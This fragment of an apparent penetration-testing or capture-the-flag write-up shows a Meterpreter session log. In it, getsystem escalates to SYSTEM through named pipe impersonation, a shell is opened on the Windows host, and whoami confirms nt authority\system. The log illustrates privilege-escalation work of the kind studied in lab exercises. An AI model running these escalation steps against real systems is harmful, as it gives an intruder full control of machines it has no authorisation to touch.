 c:\Users\Public\Documents>^C
Terminate channel 1? [y/N]  n
^C
Terminate channel 1? [y/N]  y
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > shell
Process 680 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>